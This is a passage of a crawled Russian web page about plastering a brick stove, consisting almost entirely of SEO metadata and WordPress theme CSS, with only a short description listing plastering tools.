

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/stukaturka-peci-iz-kirpica/
body_size: 50143
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Штукатурка печи из кирпича</title><link rel="canonical" href="https://par-torg.com/stukaturka-peci-iz-kirpica/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Штукатурка печи из кирпича" /><meta property="og:description" content="Инструменты для выполнения работ Мастерок или кельма понадобятся для нанесения и распределения растворной массы по поверхности печных стен. Разноразмерные шпатели – для нанесения и разглаживания состава в сложных местах. Для черновой затирки нужна тёрка, для затирки перед покраской – полутёрок или гладилка (похожая на полутёрок, только с резиновой поверхностью). Различной формы и размера кисти понадобятся [&hellip;]" /><meta property="og:url" content="https://par-torg.com/stukaturka-peci-iz-kirpica/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T15:40:46+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/d/5/f/d5f74145a4778cb4c40ae145b9086954.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/stukaturka-peci-iz-kirpica/","url":"https://par-torg.com/stukaturka-peci-iz-kirpica/","name":"Штукатурка печи из кирпича","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/stukaturka-peci-iz-kirpica/#primaryimage"},"image":{"@id":"https://par-torg.com/stukaturka-peci-iz-kirpica/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/d/5/f/d5f74145a4778cb4c40ae145b9086954.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T15:40:46+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"breadcrumb":{"@id":"https://par-torg.com/stukaturka-peci-iz-kirpica/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/stukaturka-peci-iz-kirpica/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/stukaturka-peci-iz-kirpica/#primaryimage","url":"https://par-torg.com/wp-content/uploads/d/5/f/d5f74145a4778cb4c40ae145b9086954.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/d/5/f/d5f74145a4778cb4c40ae145b9086954.jpeg","width":491,"height":320,"caption":"Штукатурка печи из кирпича: как оштукатурить своими руками (фото, видео)"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/stukaturka-peci-iz-kirpica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Штукатурка печи из кирпича"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px 